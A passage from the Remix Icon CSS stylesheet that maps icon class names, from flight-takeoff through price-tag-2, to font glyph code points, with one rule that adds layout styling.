"\ed01";}.ri-flight-takeoff-fill:before {content: "\ed02";}.ri-flight-takeoff-line:before {content: "\ed03";}.ri-flood-fill:before {content: "\ed04";}.ri-flood-line:before {content: "\ed05";}.ri-flutter-fill:before {content: "\ed06";}.ri-flutter-line:before {content: "\ed07";}.ri-focus-2-fill:before {content: "\ed08";}.ri-focus-2-line:before {content: "\ed09";}.ri-focus-3-fill:before {content: "\ed0a";}.ri-focus-3-line:before {content: "\ed0b";}.ri-focus-fill:before {content: "\ed0c";}.ri-focus-line:before {content: "\ed0d";}.ri-foggy-fill:before {content: "\ed0e";}.ri-foggy-line:before {content: "\ed0f";}.ri-folder-2-fill:before {content: "\ed10";}.ri-folder-2-line:before {content: "\ed11";}.ri-folder-3-fill:before {content: "\ed12";}.ri-folder-3-line:before {content: "\ed13";}.ri-folder-4-fill:before {content: "\ed14";}.ri-folder-4-line:before {content: "\ed15";}.ri-folder-5-fill:before {content: "\ed16";}.ri-folder-5-line:before {content: "\ed17";}.ri-folder-add-fill:before {content: "\ed18";}.ri-folder-add-line:before {content: "\ed19";}.ri-folder-chart-2-fill:before {content: "\ed1a";}.ri-folder-chart-2-line:before {content: "\ed1b";}.ri-folder-chart-fill:before {content: "\ed1c";}.ri-folder-chart-line:before {content: "\ed1d";}.ri-folder-download-fill:before {content: "\ed1e";}.ri-folder-download-line:before {content: "\ed1f";}.ri-folder-fill:before {content: "\ed20";}.ri-folder-forbid-fill:before {content: "\ed21";}.ri-folder-forbid-line:before {content: "\ed22";}.ri-folder-info-fill:before {content: "\ed23";}.ri-folder-info-line:before {content: "\ed24";}.ri-folder-keyhole-fill:before {content: "\ed25";}.ri-folder-keyhole-line:before {content: "\ed26";}.ri-folder-line:before {content: "\ed27";}.ri-folder-lock-fill:before {content: "\ed28";}.ri-folder-lock-line:before {content: "\ed29";}.ri-folder-music-fill:before {content: "\ed2a";}.ri-folder-music-line:before {content: "\ed2b";}.ri-folder-open-fill:before {content: "\ed2c";}.ri-folder-open-line:before {content: "\ed2d";}.ri-folder-received-fill:before {content: "\ed2e";}.ri-folder-received-line:before {content: "\ed2f";}.ri-folder-reduce-fill:before {content: "\ed30";}.ri-folder-reduce-line:before {content: "\ed31";}.ri-folder-settings-fill:before {content: "\ed32";}.ri-folder-settings-line:before {content: "\ed33";}.ri-folder-shared-fill:before {content: "\ed34";}.ri-folder-shared-line:before {content: "\ed35";}.ri-folder-shield-2-fill:before {content: "\ed36";}.ri-folder-shield-2-line:before {content: "\ed37";}.ri-folder-shield-fill:before {content: "\ed38";}.ri-folder-shield-line:before {content: "\ed39";}.ri-folder-transfer-fill:before {content: "\ed3a";}.ri-folder-transfer-line:before {content: "\ed3b";}.ri-folder-unknow-fill:before {content: "\ed3c";}.ri-folder-unknow-line:before {content: "\ed3d";}.ri-folder-upload-fill:before {content: "\ed3e";}.ri-folder-upload-line:before {content: "\ed3f";}.ri-folder-user-fill:before {content: "\ed40";}.ri-folder-user-line:before {content: "\ed41";}.ri-folder-warning-fill:before {content: "\ed42";}.ri-folder-warning-line:before {content: "\ed43";}.ri-folder-zip-fill:before {content: "\ed44";}.ri-folder-zip-line:before {content: "\ed45";}.ri-folders-fill:before {content: "\ed46";}.ri-folders-line:before {content: "\ed47";}.ri-font-color:before {content: "\ed48";}.ri-font-size-2:before {content: "\ed49";}.ri-font-size:before {content: "\ed4a";}.ri-football-fill:before {content: "\ed4b";}.ri-football-line:before {content: "\ed4c";}.ri-footprint-fill:before {content: "\ed4d";}.ri-footprint-line:before {content: "\ed4e";}.ri-forbid-2-fill:before {content: "\ed4f";}.ri-forbid-2-line:before {content: "\ed50";}.ri-forbid-fill:before {content: "\ed51";}.ri-forbid-line:before {content: "\ed52";}.ri-format-clear:before {content: "\ed53";}.ri-fullscreen-exit-fill:before {content: "\ed54";}.ri-fullscreen-exit-line:before {content: "\ed55";}.ri-fullscreen-fill:before {content: "\ed56";}.ri-fullscreen-line:before {content: "\ed57";}.ri-function-fill:before {content: "\ed58";}.ri-function-line:before {content: "\ed59";}.ri-functions:before {content: "\ed5a";}.ri-funds-box-fill:before {content: "\ed5b";}.ri-funds-box-line:before {content: "\ed5c";}.ri-funds-fill:before {content: "\ed5d";}.ri-funds-line:before {content: "\ed5e";}.ri-gallery-fill:before {content: "\ed5f";}.ri-gallery-line:before {content: "\ed60";}.ri-gallery-upload-fill:before {content: "\ed61";}.ri-gallery-upload-line:before {content: "\ed62";}.ri-game-fill:before {content: "\ed63";}.ri-game-line:before {content: "\ed64";}.ri-gamepad-fill:before {content: "\ed65";}.ri-gamepad-line:before {content: "\ed66";}.ri-gas-station-fill:before {content: "\ed67";}.ri-gas-station-line:before {content: "\ed68";}.ri-gatsby-fill:before {content: "\ed69";}.ri-gatsby-line:before {content: "\ed6a";}.ri-genderless-fill:before {content: "\ed6b";}.ri-genderless-line:before {content: "\ed6c";}.ri-ghost-2-fill:before {content: "\ed6d";}.ri-ghost-2-line:before {content: "\ed6e";}.ri-ghost-fill:before {content: "\ed6f";}.ri-ghost-line:before {content: "\ed70";}.ri-ghost-smile-fill:before {content: "\ed71";}.ri-ghost-smile-line:before {content: "\ed72";}.ri-gift-2-fill:before {content: "\ed73";}.ri-gift-2-line:before {content: "\ed74";}.ri-gift-fill:before {content: "\ed75";}.ri-gift-line:before {content: "\ed76";}.ri-git-branch-fill:before {content: "\ed77";}.ri-git-branch-line:before {content: "\ed78";}.ri-git-commit-fill:before {content: "\ed79";}.ri-git-commit-line:before {content: "\ed7a";}.ri-git-merge-fill:before {content: "\ed7b";}.ri-git-merge-line:before {content: "\ed7c";}.ri-git-pull-request-fill:before {content: "\ed7d";}.ri-git-pull-request-line:before {content: "\ed7e";}.ri-git-repository-commits-fill:before {content: "\ed7f";}.ri-git-repository-commits-line:before {content: "\ed80";}.ri-git-repository-fill:before {content: "\ed81";}.ri-git-repository-line:before {content: "\ed82";}.ri-git-repository-private-fill:before {content: "\ed83";}.ri-git-repository-private-line:before {content: "\ed84";}.ri-github-fill:before {content: "\ed85";}.ri-github-line:before {content: "\ed86";}.ri-gitlab-fill:before {content: "\ed87";}.ri-gitlab-line:before {content: "\ed88";}.ri-global-fill:before {content: "\ed89";}.ri-global-line:before {content: "\ed8a";}.ri-globe-fill:before {content: "\ed8b";}.ri-globe-line:before {content: "\ed8c";}.ri-goblet-fill:before {content: "\ed8d";}.ri-goblet-line:before {content: "\ed8e";}.ri-google-fill:before {content: "\ed8f";}.ri-google-line:before {content: "\ed90";}.ri-google-play-fill:before {content: "\ed91";}.ri-google-play-line:before {content: "\ed92";}.ri-government-fill:before {content: "\ed93";}.ri-government-line:before {content: "\ed94";}.ri-gps-fill:before {content: "\ed95";}.ri-gps-line:before {content: "\ed96";}.ri-gradienter-fill:before {content: "\ed97";}.ri-gradienter-line:before {content: "\ed98";}.ri-grid-fill:before {content: "\ed99";}.ri-grid-line:before {content: "\ed9a";}.ri-group-2-fill:before {content: "\ed9b";}.ri-group-2-line:before {content: "\ed9c";}.ri-group-fill:before {content: "\ed9d";}.ri-group-line:before {content: "\ed9e";}.ri-guide-fill:before {content: "\ed9f";}.ri-guide-line:before {content: "\eda0";}.ri-hail-fill:before {content: "\eda1";}.ri-hail-line:before {content: "\eda2";}.ri-hammer-fill:before {content: "\eda3";}.ri-hammer-line:before {content: "\eda4";}.ri-hand-coin-fill:before {content: "\eda5";}.ri-hand-coin-line:before {content: "\eda6";}.ri-hand-heart-fill:before {content: "\eda7";}.ri-hand-heart-line:before {content: "\eda8";}.ri-handbag-fill:before {content: "\eda9";}.ri-handbag-line:before {content: "\edaa";}.ri-hard-drive-2-fill:before {content: "\edab";}.ri-hard-drive-2-line:before {content: "\edac";}.ri-hard-drive-fill:before {content: "\edad";}.ri-hard-drive-line:before {content: "\edae";}.ri-hashtag:before {content: "\edaf";}.ri-haze-2-fill:before {content: "\edb0";}.ri-haze-2-line:before {content: "\edb1";}.ri-haze-fill:before {content: "\edb2";}.ri-haze-line:before {content: "\edb3";}.ri-hd-fill:before {content: "\edb4";}.ri-hd-line:before {content: "\edb5";}.ri-heading:before {content: "\edb6";}.ri-headphone-fill:before {content: "\edb7";}.ri-headphone-line:before {content: "\edb8";}.ri-heart-2-fill:before {content: "\edb9";}.ri-heart-2-line:before {content: "\edba";}.ri-heart-add-fill:before {content: "\edbb";}.ri-heart-add-line:before {content: "\edbc";}.ri-heart-fill:before {content: "\edbd";}.ri-heart-line:before {content: "\edbe";}.ri-hearts-fill:before {content: "\edbf";}.ri-hearts-line:before {content: "\edc0";}.ri-heavy-showers-fill:before {content: "\edc1";}.ri-heavy-showers-line:before {content: "\edc2";}.ri-home-2-fill:before {content: "\edc3";}.ri-home-2-line:before {content: "\edc4";}.ri-home-3-fill:before {content: "\edc5";}.ri-home-3-line:before {content: "\edc6";}.ri-home-4-fill:before {content: "\edc7";}.ri-home-4-line:before {content: "\edc8";}.ri-home-5-fill:before {content: "\edc9";}.ri-home-5-line:before {content: "\edca";}.ri-home-6-fill:before {content: "\edcb";}.ri-home-6-line:before {content: "\edcc";}.ri-home-7-fill:before {content: "\edcd";}.ri-home-7-line:before {content: "\edce";}.ri-home-8-fill:before {content: "\edcf";}
.ri-home-8-line:before {    content: "\edd0";
line-height: 22px;
width: 16px;
float: left;
color: #ffffff;}
.ri-home-fill:before {content: "\edd1";}.ri-home-gear-fill:before {content: "\edd2";}.ri-home-gear-line:before {content: "\edd3";}.ri-home-heart-fill:before {content: "\edd4";}.ri-home-heart-line:before {content: "\edd5";}.ri-home-line:before {content: "\edd6";}.ri-home-smile-2-fill:before {content: "\edd7";}.ri-home-smile-2-line:before {content: "\edd8";}.ri-home-smile-fill:before {content: "\edd9";}.ri-home-smile-line:before {content: "\edda";}.ri-home-wifi-fill:before {content: "\eddb";}.ri-home-wifi-line:before {content: "\eddc";}.ri-honour-fill:before {content: "\eddd";}.ri-honour-line:before {content: "\edde";}.ri-hospital-fill:before {content: "\eddf";}.ri-hospital-line:before {content: "\ede0";}.ri-hotel-bed-fill:before {content: "\ede1";}.ri-hotel-bed-line:before {content: "\ede2";}.ri-hotel-fill:before {content: "\ede3";}.ri-hotel-line:before {content: "\ede4";}.ri-hotspot-fill:before {content: "\ede5";}.ri-hotspot-line:before {content: "\ede6";}.ri-hq-fill:before {content: "\ede7";}.ri-hq-line:before {content: "\ede8";}.ri-html5-fill:before {content: "\ede9";}.ri-html5-line:before {content: "\edea";}.ri-ie-fill:before {content: "\edeb";}.ri-ie-line:before {content: "\edec";}.ri-image-2-fill:before {content: "\eded";}.ri-image-2-line:before {content: "\edee";}.ri-image-add-fill:before {content: "\edef";}.ri-image-add-line:before {content: "\edf0";}.ri-image-fill:before {content: "\edf1";}.ri-image-line:before {content: "\edf2";}.ri-inbox-archive-fill:before {content: "\edf3";}.ri-inbox-archive-line:before {content: "\edf4";}.ri-inbox-fill:before {content: "\edf5";}.ri-inbox-line:before {content: "\edf6";}.ri-inbox-unarchive-fill:before {content: "\edf7";}.ri-inbox-unarchive-line:before {content: "\edf8";}.ri-increase-decrease-fill:before {content: "\edf9";}.ri-increase-decrease-line:before {content: "\edfa";}.ri-indent-decrease:before {content: "\edfb";}.ri-indent-increase:before {content: "\edfc";}.ri-indeterminate-circle-fill:before {content: "\edfd";}.ri-indeterminate-circle-line:before {content: "\edfe";}.ri-information-fill:before {content: "\edff";}.ri-information-line:before {content: "\ee00";}.ri-input-cursor-move:before {content: "\ee01";}.ri-input-method-fill:before {content: "\ee02";}.ri-input-method-line:before {content: "\ee03";}.ri-instagram-fill:before {content: "\ee04";}.ri-instagram-line:before {content: "\ee05";}.ri-install-fill:before {content: "\ee06";}.ri-install-line:before {content: "\ee07";}.ri-invision-fill:before {content: "\ee08";}.ri-invision-line:before {content: "\ee09";}.ri-italic:before {content: "\ee0a";}.ri-kakao-talk-fill:before {content: "\ee0b";}.ri-kakao-talk-line:before {content: "\ee0c";}.ri-key-2-fill:before {content: "\ee0d";}.ri-key-2-line:before {content: "\ee0e";}.ri-key-fill:before {content: "\ee0f";}.ri-key-line:before {content: "\ee10";}.ri-keyboard-box-fill:before {content: "\ee11";}.ri-keyboard-box-line:before {content: "\ee12";}.ri-keyboard-fill:before {content: "\ee13";}.ri-keyboard-line:before {content: "\ee14";}.ri-keynote-fill:before {content: "\ee15";}.ri-keynote-line:before {content: "\ee16";}.ri-knife-blood-fill:before {content: "\ee17";}.ri-knife-blood-line:before {content: "\ee18";}.ri-knife-fill:before {content: "\ee19";}.ri-knife-line:before {content: "\ee1a";}.ri-landscape-fill:before {content: "\ee1b";}.ri-landscape-line:before {content: "\ee1c";}.ri-layout-2-fill:before {content: "\ee1d";}.ri-layout-2-line:before {content: "\ee1e";}.ri-layout-3-fill:before {content: "\ee1f";}.ri-layout-3-line:before {content: "\ee20";}.ri-layout-4-fill:before {content: "\ee21";}.ri-layout-4-line:before {content: "\ee22";}.ri-layout-5-fill:before {content: "\ee23";}.ri-layout-5-line:before {content: "\ee24";}.ri-layout-6-fill:before {content: "\ee25";}.ri-layout-6-line:before {content: "\ee26";}.ri-layout-bottom-2-fill:before {content: "\ee27";}.ri-layout-bottom-2-line:before {content: "\ee28";}.ri-layout-bottom-fill:before {content: "\ee29";}.ri-layout-bottom-line:before {content: "\ee2a";}.ri-layout-column-fill:before {content: "\ee2b";}.ri-layout-column-line:before {content: "\ee2c";}.ri-layout-fill:before {content: "\ee2d";}.ri-layout-grid-fill:before {content: "\ee2e";}.ri-layout-grid-line:before {content: "\ee2f";}.ri-layout-left-2-fill:before {content: "\ee30";}.ri-layout-left-2-line:before {content: "\ee31";}.ri-layout-left-fill:before {content: "\ee32";}.ri-layout-left-line:before {content: "\ee33";}.ri-layout-line:before {content: "\ee34";}.ri-layout-masonry-fill:before {content: "\ee35";}.ri-layout-masonry-line:before {content: "\ee36";}.ri-layout-right-2-fill:before {content: "\ee37";}.ri-layout-right-2-line:before {content: "\ee38";}.ri-layout-right-fill:before {content: "\ee39";}.ri-layout-right-line:before {content: "\ee3a";}.ri-layout-row-fill:before {content: "\ee3b";}.ri-layout-row-line:before {content: "\ee3c";}.ri-layout-top-2-fill:before {content: "\ee3d";}.ri-layout-top-2-line:before {content: "\ee3e";}.ri-layout-top-fill:before {content: "\ee3f";}.ri-layout-top-line:before {content: "\ee40";}.ri-lifebuoy-fill:before {content: "\ee41";}.ri-lifebuoy-line:before {content: "\ee42";}.ri-lightbulb-fill:before {content: "\ee43";}.ri-lightbulb-flash-fill:before {content: "\ee44";}.ri-lightbulb-flash-line:before {content: "\ee45";}.ri-lightbulb-line:before {content: "\ee46";}.ri-line-fill:before {content: "\ee47";}.ri-line-height:before {content: "\ee48";}.ri-line-line:before {content: "\ee49";}.ri-link-m:before {content: "\ee4a";}.ri-link-unlink-m:before {content: "\ee4b";}.ri-link-unlink:before {content: "\ee4c";}.ri-link:before {content: "\ee4d";}.ri-linkedin-box-fill:before {content: "\ee4e";}.ri-linkedin-box-line:before {content: "\ee4f";}.ri-linkedin-fill:before {content: "\ee50";}.ri-linkedin-line:before {content: "\ee51";}.ri-links-fill:before {content: "\ee52";}.ri-links-line:before {content: "\ee53";}.ri-list-check-2:before {content: "\ee54";}.ri-list-check:before {content: "\ee55";}.ri-list-ordered:before {content: "\ee56";}.ri-list-settings-fill:before {content: "\ee57";}.ri-list-settings-line:before {content: "\ee58";}.ri-list-unordered:before {content: "\ee59";}.ri-live-fill:before {content: "\ee5a";}.ri-live-line:before {content: "\ee5b";}.ri-loader-2-fill:before {content: "\ee5c";}.ri-loader-2-line:before {content: "\ee5d";}.ri-loader-3-fill:before {content: "\ee5e";}.ri-loader-3-line:before {content: "\ee5f";}.ri-loader-4-fill:before {content: "\ee60";}.ri-loader-4-line:before {content: "\ee61";}.ri-loader-5-fill:before {content: "\ee62";}.ri-loader-5-line:before {content: "\ee63";}.ri-loader-fill:before {content: "\ee64";}.ri-loader-line:before {content: "\ee65";}.ri-lock-2-fill:before {content: "\ee66";}.ri-lock-2-line:before {content: "\ee67";}.ri-lock-fill:before {content: "\ee68";}.ri-lock-line:before {content: "\ee69";}.ri-lock-password-fill:before {content: "\ee6a";}.ri-lock-password-line:before {content: "\ee6b";}.ri-lock-unlock-fill:before {content: "\ee6c";}.ri-lock-unlock-line:before {content: "\ee6d";}.ri-login-box-fill:before {content: "\ee6e";}.ri-login-box-line:before {content: "\ee6f";}.ri-login-circle-fill:before {content: "\ee70";}.ri-login-circle-line:before {content: "\ee71";}.ri-logout-box-fill:before {content: "\ee72";}.ri-logout-box-line:before {content: "\ee73";}.ri-logout-box-r-fill:before {content: "\ee74";}.ri-logout-box-r-line:before {content: "\ee75";}.ri-logout-circle-fill:before {content: "\ee76";}.ri-logout-circle-line:before {content: "\ee77";}.ri-logout-circle-r-fill:before {content: "\ee78";}.ri-logout-circle-r-line:before {content: "\ee79";}.ri-mac-fill:before {content: "\ee7a";}.ri-mac-line:before {content: "\ee7b";}.ri-macbook-fill:before {content: "\ee7c";}.ri-macbook-line:before {content: "\ee7d";}.ri-magic-fill:before {content: "\ee7e";}.ri-magic-line:before {content: "\ee7f";}.ri-mail-add-fill:before {content: "\ee80";}.ri-mail-add-line:before {content: "\ee81";}.ri-mail-check-fill:before {content: "\ee82";}.ri-mail-check-line:before {content: "\ee83";}.ri-mail-close-fill:before {content: "\ee84";}.ri-mail-close-line:before {content: "\ee85";}.ri-mail-download-fill:before {content: "\ee86";}.ri-mail-download-line:before {content: "\ee87";}.ri-mail-fill:before {content: "\ee88";}.ri-mail-forbid-fill:before {content: "\ee89";}.ri-mail-forbid-line:before {content: "\ee8a";}.ri-mail-line:before {content: "\ee8b";}.ri-mail-lock-fill:before {content: "\ee8c";}.ri-mail-lock-line:before {content: "\ee8d";}.ri-mail-open-fill:before {content: "\ee8e";}.ri-mail-open-line:before {content: "\ee8f";}.ri-mail-send-fill:before {content: "\ee90";}.ri-mail-send-line:before {content: "\ee91";}.ri-mail-settings-fill:before {content: "\ee92";}.ri-mail-settings-line:before {content: "\ee93";}.ri-mail-star-fill:before {content: "\ee94";}.ri-mail-star-line:before {content: "\ee95";}.ri-mail-unread-fill:before {content: "\ee96";}.ri-mail-unread-line:before {content: "\ee97";}.ri-mail-volume-fill:before {content: "\ee98";}.ri-mail-volume-line:before {content: "\ee99";}.ri-map-2-fill:before {content: "\ee9a";}.ri-map-2-line:before {content: "\ee9b";}.ri-map-fill:before {content: "\ee9c";}.ri-map-line:before {content: "\ee9d";}.ri-map-pin-2-fill:before {content: "\ee9e";}.ri-map-pin-2-line:before {content: "\ee9f";}.ri-map-pin-3-fill:before {content: "\eea0";}.ri-map-pin-3-line:before {content: "\eea1";}.ri-map-pin-4-fill:before {content: "\eea2";}.ri-map-pin-4-line:before {content: "\eea3";}.ri-map-pin-5-fill:before {content: "\eea4";}.ri-map-pin-5-line:before {content: "\eea5";}.ri-map-pin-add-fill:before {content: "\eea6";}.ri-map-pin-add-line:before {content: "\eea7";}.ri-map-pin-fill:before {content: "\eea8";}.ri-map-pin-line:before {content: "\eea9";}.ri-map-pin-range-fill:before {content: "\eeaa";}.ri-map-pin-range-line:before {content: "\eeab";}.ri-map-pin-time-fill:before {content: "\eeac";}.ri-map-pin-time-line:before {content: "\eead";}.ri-map-pin-user-fill:before {content: "\eeae";}.ri-map-pin-user-line:before {content: "\eeaf";}.ri-mark-pen-fill:before {content: "\eeb0";}.ri-mark-pen-line:before {content: "\eeb1";}.ri-markdown-fill:before {content: "\eeb2";}.ri-markdown-line:before {content: "\eeb3";}.ri-markup-fill:before {content: "\eeb4";}.ri-markup-line:before {content: "\eeb5";}.ri-mastercard-fill:before {content: "\eeb6";}.ri-mastercard-line:before {content: "\eeb7";}.ri-mastodon-fill:before {content: "\eeb8";}.ri-mastodon-line:before {content: "\eeb9";}.ri-medal-2-fill:before {content: "\eeba";}.ri-medal-2-line:before {content: "\eebb";}.ri-medal-fill:before {content: "\eebc";}.ri-medal-line:before {content: "\eebd";}.ri-medium-fill:before {content: "\eebe";}.ri-medium-line:before {content: "\eebf";}.ri-men-fill:before {content: "\eec0";}.ri-men-line:before {content: "\eec1";}.ri-menu-2-fill:before {content: "\eec2";}.ri-menu-2-line:before {content: "\eec3";}.ri-menu-3-fill:before {content: "\eec4";}.ri-menu-3-line:before {content: "\eec5";}.ri-menu-4-fill:before {content: "\eec6";}.ri-menu-4-line:before {content: "\eec7";}.ri-menu-5-fill:before {content: "\eec8";}.ri-menu-5-line:before {content: "\eec9";}.ri-menu-add-fill:before {content: "\eeca";}.ri-menu-add-line:before {content: "\eecb";}.ri-menu-fill:before {content: "\eecc";}.ri-menu-line:before {content: "\eecd";}.ri-message-2-fill:before {content: "\eece";}.ri-message-2-line:before {content: "\eecf";}.ri-message-3-fill:before {content: "\eed0";}.ri-message-3-line:before {content: "\eed1";}.ri-message-fill:before {content: "\eed2";}.ri-message-line:before {content: "\eed3";}.ri-messenger-fill:before {content: "\eed4";}.ri-messenger-line:before {content: "\eed5";}.ri-meteor-fill:before {content: "\eed6";}.ri-meteor-line:before {content: "\eed7";}.ri-mic-2-fill:before {content: "\eed8";}.ri-mic-2-line:before {content: "\eed9";}.ri-mic-fill:before {content: "\eeda";}.ri-mic-line:before {content: "\eedb";}.ri-mic-off-fill:before {content: "\eedc";}.ri-mic-off-line:before {content: "\eedd";}.ri-mickey-fill:before {content: "\eede";}.ri-mickey-line:before {content: "\eedf";}.ri-mini-program-fill:before {content: "\eee0";}.ri-mini-program-line:before {content: "\eee1";}.ri-mist-fill:before {content: "\eee2";}.ri-mist-line:before {content: "\eee3";}.ri-money-cny-box-fill:before {content: "\eee4";}.ri-money-cny-box-line:before {content: "\eee5";}.ri-money-cny-circle-fill:before {content: "\eee6";}.ri-money-cny-circle-line:before {content: "\eee7";}.ri-money-dollar-box-fill:before {content: "\eee8";}.ri-money-dollar-box-line:before {content: "\eee9";}.ri-money-dollar-circle-fill:before {content: "\eeea";}.ri-money-dollar-circle-line:before {content: "\eeeb";}.ri-money-euro-box-fill:before {content: "\eeec";}.ri-money-euro-box-line:before {content: "\eeed";}.ri-money-euro-circle-fill:before {content: "\eeee";}.ri-money-euro-circle-line:before {content: "\eeef";}.ri-money-pound-box-fill:before {content: "\eef0";}.ri-money-pound-box-line:before {content: "\eef1";}.ri-money-pound-circle-fill:before {content: "\eef2";}.ri-money-pound-circle-line:before {content: "\eef3";}.ri-moon-clear-fill:before {content: "\eef4";}.ri-moon-clear-line:before {content: "\eef5";}.ri-moon-cloudy-fill:before {content: "\eef6";}.ri-moon-cloudy-line:before {content: "\eef7";}.ri-moon-fill:before {content: "\eef8";}.ri-moon-foggy-fill:before {content: "\eef9";}.ri-moon-foggy-line:before {content: "\eefa";}.ri-moon-line:before {content: "\eefb";}.ri-more-2-fill:before {content: "\eefc";}.ri-more-2-line:before {content: "\eefd";}.ri-more-fill:before {content: "\eefe";}.ri-more-line:before {content: "\eeff";}.ri-motorbike-fill:before {content: "\ef00";}.ri-motorbike-line:before {content: "\ef01";}.ri-mouse-fill:before {content: "\ef02";}.ri-mouse-line:before {content: "\ef03";}.ri-movie-2-fill:before {content: "\ef04";}.ri-movie-2-line:before {content: "\ef05";}.ri-movie-fill:before {content: "\ef06";}.ri-movie-line:before {content: "\ef07";}.ri-music-2-fill:before {content: "\ef08";}.ri-music-2-line:before {content: "\ef09";}.ri-music-fill:before {content: "\ef0a";}.ri-music-line:before {content: "\ef0b";}.ri-mv-fill:before {content: "\ef0c";}.ri-mv-line:before {content: "\ef0d";}.ri-navigation-fill:before {content: "\ef0e";}.ri-navigation-line:before {content: "\ef0f";}.ri-netease-cloud-music-fill:before {content: "\ef10";}.ri-netease-cloud-music-line:before {content: "\ef11";}.ri-netflix-fill:before {content: "\ef12";}.ri-netflix-line:before {content: "\ef13";}.ri-newspaper-fill:before {content: "\ef14";}.ri-newspaper-line:before {content: "\ef15";}.ri-notification-2-fill:before {content: "\ef16";}.ri-notification-2-line:before {content: "\ef17";}.ri-notification-3-fill:before {content: "\ef18";}.ri-notification-3-line:before {content: "\ef19";}.ri-notification-4-fill:before {content: "\ef1a";}.ri-notification-4-line:before {content: "\ef1b";}.ri-notification-badge-fill:before {content: "\ef1c";}.ri-notification-badge-line:before {content: "\ef1d";}.ri-notification-fill:before {content: "\ef1e";}.ri-notification-line:before {content: "\ef1f";}.ri-notification-off-fill:before {content: "\ef20";}.ri-notification-off-line:before {content: "\ef21";}.ri-number-0:before {content: "\ef22";}.ri-number-1:before {content: "\ef23";}.ri-number-2:before {content: "\ef24";}.ri-number-3:before {content: "\ef25";}.ri-number-4:before {content: "\ef26";}.ri-number-5:before {content: "\ef27";}.ri-number-6:before {content: "\ef28";}.ri-number-7:before {content: "\ef29";}.ri-number-8:before {content: "\ef2a";}.ri-number-9:before {content: "\ef2b";}.ri-numbers-fill:before {content: "\ef2c";}.ri-numbers-line:before {content: "\ef2d";}.ri-oil-fill:before {content: "\ef2e";}.ri-oil-line:before {content: "\ef2f";}.ri-omega:before {content: "\ef30";}.ri-open-arm-fill:before {content: "\ef31";}.ri-open-arm-line:before {content: "\ef32";}.ri-opera-fill:before {content: "\ef33";}.ri-opera-line:before {content: "\ef34";}.ri-order-play-fill:before {content: "\ef35";}.ri-order-play-line:before {content: "\ef36";}.ri-outlet-2-fill:before {content: "\ef37";}.ri-outlet-2-line:before {content: "\ef38";}.ri-outlet-fill:before {content: "\ef39";}.ri-outlet-line:before {content: "\ef3a";}.ri-page-separator:before {content: "\ef3b";}.ri-pages-fill:before {content: "\ef3c";}.ri-pages-line:before {content: "\ef3d";}.ri-paint-brush-fill:before {content: "\ef3e";}.ri-paint-brush-line:before {content: "\ef3f";}.ri-paint-fill:before {content: "\ef40";}.ri-paint-line:before {content: "\ef41";}.ri-palette-fill:before {content: "\ef42";}.ri-palette-line:before {content: "\ef43";}.ri-pantone-fill:before {content: "\ef44";}.ri-pantone-line:before {content: "\ef45";}.ri-paragraph:before {content: "\ef46";}.ri-parent-fill:before {content: "\ef47";}.ri-parent-line:before {content: "\ef48";}.ri-parentheses-fill:before {content: "\ef49";}.ri-parentheses-line:before {content: "\ef4a";}.ri-parking-box-fill:before {content: "\ef4b";}.ri-parking-box-line:before {content: "\ef4c";}.ri-parking-fill:before {content: "\ef4d";}.ri-parking-line:before {content: "\ef4e";}.ri-passport-fill:before {content: "\ef4f";}.ri-passport-line:before {content: "\ef50";}.ri-patreon-fill:before {content: "\ef51";}.ri-patreon-line:before {content: "\ef52";}.ri-pause-circle-fill:before {content: "\ef53";}.ri-pause-circle-line:before {content: "\ef54";}.ri-pause-fill:before {content: "\ef55";}.ri-pause-line:before {content: "\ef56";}.ri-pause-mini-fill:before {content: "\ef57";}.ri-pause-mini-line:before {content: "\ef58";}.ri-paypal-fill:before {content: "\ef59";}.ri-paypal-line:before {content: "\ef5a";}.ri-pen-nib-fill:before {content: "\ef5b";}.ri-pen-nib-line:before {content: "\ef5c";}.ri-pencil-fill:before {content: "\ef5d";}.ri-pencil-line:before {content: "\ef5e";}.ri-pencil-ruler-2-fill:before {content: "\ef5f";}.ri-pencil-ruler-2-line:before {content: "\ef60";}.ri-pencil-ruler-fill:before {content: "\ef61";}.ri-pencil-ruler-line:before {content: "\ef62";}.ri-percent-fill:before {content: "\ef63";}.ri-percent-line:before {content: "\ef64";}.ri-phone-camera-fill:before {content: "\ef65";}.ri-phone-camera-line:before {content: "\ef66";}.ri-phone-fill:before {content: "\ef67";}.ri-phone-find-fill:before {content: "\ef68";}.ri-phone-find-line:before {content: "\ef69";}.ri-phone-line:before {content: "\ef6a";}.ri-phone-lock-fill:before {content: "\ef6b";}.ri-phone-lock-line:before {content: "\ef6c";}.ri-picture-in-picture-2-fill:before {content: "\ef6d";}.ri-picture-in-picture-2-line:before {content: "\ef6e";}.ri-picture-in-picture-exit-fill:before {content: "\ef6f";}.ri-picture-in-picture-exit-line:before {content: "\ef70";}.ri-picture-in-picture-fill:before {content: "\ef71";}.ri-picture-in-picture-line:before {content: "\ef72";}.ri-pie-chart-2-fill:before {content: "\ef73";}.ri-pie-chart-2-line:before {content: "\ef74";}.ri-pie-chart-box-fill:before {content: "\ef75";}.ri-pie-chart-box-line:before {content: "\ef76";}.ri-pie-chart-fill:before {content: "\ef77";}.ri-pie-chart-line:before {content: "\ef78";}.ri-pin-distance-fill:before {content: "\ef79";}.ri-pin-distance-line:before {content: "\ef7a";}.ri-ping-pong-fill:before {content: "\ef7b";}.ri-ping-pong-line:before {content: "\ef7c";}.ri-pinterest-fill:before {content: "\ef7d";}.ri-pinterest-line:before {content: "\ef7e";}.ri-pinyin-input:before {content: "\ef7f";}.ri-plane-fill:before {content: "\ef80";}.ri-plane-line:before {content: "\ef81";}.ri-play-circle-fill:before {content: "\ef82";}.ri-play-circle-line:before {content: "\ef83";}.ri-play-fill:before {content: "\ef84";}.ri-play-line:before {content: "\ef85";}.ri-play-list-add-fill:before {content: "\ef86";}.ri-play-list-add-line:before {content: "\ef87";}.ri-play-list-fill:before {content: "\ef88";}.ri-play-list-line:before {content: "\ef89";}.ri-play-mini-fill:before {content: "\ef8a";}.ri-play-mini-line:before {content: "\ef8b";}.ri-playstation-fill:before {content: "\ef8c";}.ri-playstation-line:before {content: "\ef8d";}.ri-plug-2-fill:before {content: "\ef8e";}.ri-plug-2-line:before {content: "\ef8f";}.ri-plug-fill:before {content: "\ef90";}.ri-plug-line:before {content: "\ef91";}.ri-polaroid-2-fill:before {content: "\ef92";}.ri-polaroid-2-line:before {content: "\ef93";}.ri-polaroid-fill:before {content: "\ef94";}.ri-polaroid-line:before {content: "\ef95";}.ri-police-car-fill:before {content: "\ef96";}.ri-police-car-line:before {content: "\ef97";}.ri-price-tag-2-fill:before {content: 